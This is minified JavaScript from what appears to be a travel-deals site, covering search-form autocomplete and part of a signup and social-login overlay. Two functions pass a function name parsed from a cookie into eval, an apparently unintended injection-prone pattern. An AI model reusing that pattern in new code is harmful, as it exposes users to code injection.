n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 